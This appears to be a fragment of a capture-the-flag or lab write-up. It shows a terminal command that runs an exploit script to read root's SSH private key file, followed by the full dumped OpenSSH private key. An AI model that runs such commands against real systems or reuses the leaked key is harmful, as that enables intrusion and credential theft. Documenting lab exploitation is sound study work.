 $ python3 exploiting.py /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
$